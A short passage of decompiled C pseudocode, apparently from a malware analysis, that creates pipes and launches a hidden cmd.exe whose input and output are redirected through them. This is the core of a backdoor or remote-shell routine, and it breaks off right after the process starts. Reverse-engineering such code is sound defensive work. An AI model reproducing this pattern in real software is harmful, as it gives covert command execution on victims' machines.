 if ( CreatePipe((PHANDLE)(v2 + 16), (PHANDLE)(v2 + 28), &PipeAttributes, 0) )
{
if ( CreatePipe((PHANDLE)(v2 + 24), (PHANDLE)(v2 + 20), &PipeAttributes, 0) )
{
memset(&StartupInfo, 0, sizeof(StartupInfo));
ProcessInformation.hProcess = 0;
ProcessInformation.hThread = 0;
ProcessInformation.dwProcessId = 0;
ProcessInformation.dwThreadId = 0;
GetStartupInfoA(&StartupInfo);
v9 = *v4;
StartupInfo.hStdError = *v3;
StartupInfo.hStdOutput = StartupInfo.hStdError;
StartupInfo.cb = 68;
StartupInfo.wShowWindow = 0;
StartupInfo.dwFlags = 257;
StartupInfo.hStdInput = v9;
GetSystemDirectoryA(&Buffer, 0x104u);
strcat(&Buffer, "\\cmd.exe");
if ( CreateProcessA(&Buffer, 0, 0, 0, 1, 0x20u, 0, 0, &StartupInfo, &ProcessInformation) )
{
v10 = ProcessInformation.hThread;